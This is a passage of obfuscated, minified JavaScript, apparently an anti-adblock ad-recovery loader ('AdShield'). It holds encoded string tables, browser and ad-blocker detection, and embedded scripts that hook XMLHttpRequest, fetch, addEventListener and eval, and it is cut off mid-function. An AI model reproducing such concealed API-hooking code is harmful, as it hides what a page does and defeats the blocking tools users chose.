switched","iframe","&type=negotiate_fail","entries","collect","parseFromString","protocol","Url","split","HTMLScriptElement","ZndiaA==","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","document - link element","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","data","searchParams","__tcfapi","scrollX,Y","add","Element_attributes","/resources/","error","isBrave","adshield-native","clearInterval","removeEventListener","charCodeAt","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","scrollHeight","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","fromEntries","Element_setAttribute","ddg/","getTime","@@toPrimitive must return a primitive value.","url","Element","decodeURIComponent","__sa_","XMLHttpRequest","Window_fetch","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","toString","location","string","headers","sentrySampleRatio","width not set properly","blob:","last_bfa_at","HTMLMediaElement","randomize","filter","&host=","naver","open","dable-tdn","isInAdIframe","adshieldAvgRTT","dispatchEvent","error on googletag.pubads()","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","Failed to load script: ","EventTarget","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","test","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","append","dataset",", source length: ","document.getElementsByTagName","https:","dmtkcw==","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","isSleipnir","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","math-random","find","abc","fetchScript error(status: ","fGAJJ1JxajZDTldIXUk4c3g3dTNm","cnlwYQ==","aXJycg==","server","rel","call","version=","https://","adshieldMaxRTT","insertAdjacentElement","contentWindow","target","HTMLImageElement","gpt-adshield","as-empty-bidder","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","pathname","hidden","<html></html>","span","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","script malformed. source length: ","nthChildOf","ZWhvcg==","hash","Loader aborted: ","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","isSamsungBrowser","div#contents > span#ads","query","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","querySelectorAll","adsinteractive","players","Click","adshield-api","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","AS-ENCODED-VAL","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","UserAgent","all","Element.remove","reserved1","safari","api","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB",'{"apply-ratio":1,"',"Firefox/","ping","Node_insertBefore","parent","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Array","Date.now is not a function","getDeviceInfo","height","intersectionRatio","/script/","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","exec","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","HTMLFormElement","rtt","trident","edl","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","body","createElement","&message=","data:","getComputedStyle","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","revokeObjectURL","endsWith","startsWith","encodeURI","hostage","classList","document.documentElement.clientWidth, clientHeight","loading","setAttribute","344XkOEta","type","version","configIndex","X-Crc32","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","writeln","X-Length","replaceSync","response","MessagePort","alert","getWindowId","Event","script:","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","cache_is_blocking_ads","length","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","slice","insertRule","script not executed(blob)","Navigator","gpt-andbeyond","token=","CSSStyleSheet","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","window","Blob","eval","statusText","stopImmediatePropagation","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","host","ssmas","Math","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","prod","gpt-anymind","requestIdleCallback","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","Worker","elem","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","gpt-nextmillennium","IntersectionObserverEntry","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","getAttribute","yahoo-mail-v1","wrong googletag.pubads()","now","element-attributes","min","reserved1Output","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","encodeURIComponent","isInIframe","[data-uri]","scrollX","], X-Crc32: ","eventStatus","isInRootIframe","adfit","intersectionRect","Css","stylesheet","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","RegExp","scrollWidth","onreadystatechange","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","), url: ","responseURL","CSSStyleDeclaration","removeChild","edg/","cookie","TopLevelCss","as_modal_loaded",", Forcepoint detected","gpt-interworks","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","34bzyMXy","JSON","prototype","728px","_fa_","language","(E2) Invalid protect url: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","transferSize","HTMLMetaElement","object-keys","/resources/v2/","left","error on contentWindow","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","})()","outerHeight","as-revalidator","11757xqISTU","port","extra","XMLHttpRequest.onreadystatechange","Headers","fXFCPHpgUFpbWUg6MHNqdmFPcA==","resource","setTimeout","jkl","toLowerCase","reserved2Output","hasAttribute","shift","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","catch","unknown","a24xZWhvNmZqYnI0MHB4YzlpMnE=","core-ads","load","Invalid protect url: ","eventName","outerHTML","document.classList.contains","str","Element_innerHTML","HTMLSourceElement","trim","atob-btoa","Zm1qeA==","loader-check","message","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","findLastIndex","Timed out waiting for consent readiness","attributes","ghi","then","resolve","get-computed-style","coupang-dynamic","adlib","forEach","evaluate","race","poster","FontFace","3806864OJIjOf","&is_brave=","DOMParser",", StatusCode: [","origin","can't access user-agent","title","as-async","innerHTML","gpt-funke","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","localStorage","function","document.querySelector","gpt-adpushup","ybar","replaceScriptElementAsync","Window_decodeURIComponent","reserved2Input","reverse","utf-8","cachedResultIsInAdIframe","loader","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","head","useragent","postMessage","AdShield API","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","gecko/","HTMLElement","replaceChild","https://report.error-report.com/modal?eventId=&error=","fromCharCode","gpt-adingo","stringify","keys",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"Window","snigel","symbol","script not executed(inline)","URL","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","div#contents","check","728","gpt-clickio","max","/view","duration","as_","data-sdk","eWJmcQ==","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","signalStatus","pagehide","href","innerWidth","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","b3V0cHV0","#as_domain","minutemedia","reserved2","insertBefore","cmVzZXJ2ZWQx","isArray","parse","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","child-0","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","chrome","samsungbrowser","Error","reload","as_loader_version","btoa","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Forcepoint","idx","PerformanceEntry","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","push","379062IcOjGB","input","adshield","resources-v2://","innerHeight","removeAttribute","addEventListener","map","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","constructor","polarbyte","HTMLStyleElement","property","edge","performance","mailto:","decodeURI","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","inventories_key","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","gpt-tdn","http://","element-tagName","brave","reserved1Input","setItem","outerWidth","adthrive","Failed to load website due to adblock: ","src","matchAll","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","get","link","Date.now","gpt-adsinteractive","navigator","opera","xhr.onreadystatechange not set","parseFloat","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","close","gpt-ima-adshield","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","anymind","sendBeacon","getElementsByClassName","URLSearchParams","getGPPData","source","def","HTMLLinkElement","html","object","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","sectionChange","boundingClientRect","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","reject","gpt-nextmillenium","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","matches","AdShield API cmd.push result","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","test/view/passed","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","Promise","document.querySelectorAll","__gpp not found within timeout","Invalid protect url prefix: ","/report?","text/css","sdkVersion","DOMTokenList","readyState","div","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","char must be length 1","String","http","Map","POST","frameElement","referrer","focus/","(function(){","__gpp","overflow","output","EventTarget_addEventListener","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","c204ZmtocndhOTR5MGV1cGoybnEx","d2VneWpwenV4MzhxMmE5dm1pZm90","aWQ=","nhn","AdShield API cmd","fetchScript error(script malformed), url: ","tcString","profile","aXRoYw==","ar-v1","setInterval","gpt-firstimpression","as-extra","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","adpushup","wrong contentWindow","apply","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","OWptYW53eXF4MHM1NHp1dG82aA==","write","sleipnir/","setIsTcfNeeded","atob","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","content","contains","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","cmVzZXJ2ZWQyT3V0cHV0","gpt-minutemedia","document - find element","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(826703===-parseInt(n(279))/1+parseInt(n(679))/2*(parseInt(n(697))/3)+parseInt(n(743))/4+-parseInt(n(1107))/5+parseInt(n(1079))/6+-parseInt(n(987))/7+-parseInt(n(596))/8*(-parseInt(n(828))/9))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(882)==typeof globalThis)return globalThis;try{return this||new Function(t(373))()}catch(e){if(t(882)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(613)];e<r;e++)o=(o<<5)-o+t[n(459)](e),o|=0;return o},r=class{static[t(788)](){const e=t;var n,r;let i=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:e(340),c=!(arguments[e(613)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[e(647)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=e(794)+o(i+"_"+s),m=e(794)+o(i+"_"+l),f=e(794)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(755)==typeof Symbol&&n(783)==typeof Symbol[n(298)]?function(e){return typeof e}:function(e){const t=n;return e&&t(755)==typeof Symbol&&e[t(837)]===Symbol&&e!==Symbol[t(681)]?t(783):typeof e})(e)}function c(n,o,r){const c=t;return a=function(t){const n=e;if(n(882)!=i(t)||!t)return t;var o=t[Symbol[n(1097)]];if(void 0!==o){var r=o[n(519)](t,n(477));if(n(882)!=i(r))return r;throw new TypeError(n(467))}return String(t)}(o),(o=c(783)==i(a)?a:a+"")in n?Object[c(958)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[t(942)](e){this[t(257)]=e}static[t(860)](e){const n=t;let o=!(arguments[n(613)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(613)]>2&&void 0!==arguments[2]?arguments[2]:n(754);try{return o&&(e=l(e)),window[r][n(353)](e)}catch(e){return""}}static[t(286)](n,o){const r=t;let i=!(arguments[r(613)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(613)]>3&&void 0!==arguments[3]?arguments[3]:r(754);try{if(i&&(n=l(n)),!this[r(257)])return window[c][r(853)](n,o);!async function(){const t=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:t=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,s;await function(){const t=e;let n=arguments[t(613)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((e,o)=>{const r=t,i=Date[r(647)](),c=()=>{const t=r;t(755)!=typeof window[t(449)]?Date[t(647)]()-i>n?o(new Error(t(1013))):setTimeout(c,50):e(window[t(449)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(383)!==e[i(657)]&&i(1001)!==e[i(657)]||n&&!e[i(927)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(449)])||void 0===r||r[n(519)](c,n(458),2,(()=>{}),e[n(1012)])}catch{}o(e)}};null===(c=(s=window)[i(449)])||void 0===c||c[i(519)](s,i(834),2,u),setTimeout((()=>{l||r(new Error(i(730)))}),t)}catch(e){r(e)}}))}();let l;if(i)try{l=await function(){const t=e;let n=arguments[t(613)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(647)](),c=()=>{const t=r;t(755)!=typeof window[t(916)]?Date[t(647)]()-i>n?o(new Error(t(898))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(916)])||void 0===o||o[n(519)](r,n(834),((t,o)=>{const 